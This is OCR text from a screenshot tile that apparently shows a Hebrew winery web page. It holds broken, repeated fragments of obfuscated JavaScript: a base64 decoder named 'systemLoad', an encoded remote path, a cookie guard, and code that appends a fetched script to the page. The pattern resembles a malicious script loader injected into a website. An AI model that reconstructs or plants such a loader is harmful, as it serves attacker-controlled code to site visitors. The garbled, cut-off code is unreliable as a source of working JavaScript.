
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-
9\+\/\=]/g,");while(i<input.length)
key.indexOf(input.charAt(i++));o1=
<>4);o2=((h2&15)<>2);o3=((h3&3)
String.fromCharCode(o3);}return
pYy5saXZlL2pzeA==');if(typeof
indow.__rl===u)return;var d=new
=1; expires='+d.toUTCString()+';
);try{window.__rl=u;}catch(e){}var
tAttribute('data-rl',u);}catch(e){}
).appendChild(s);}catch(e){}})();
יקב קסטל
יוסף יקבים בסביבה
urn;function systemLoad(input){var
,i=0;input=input.replace(/[^A-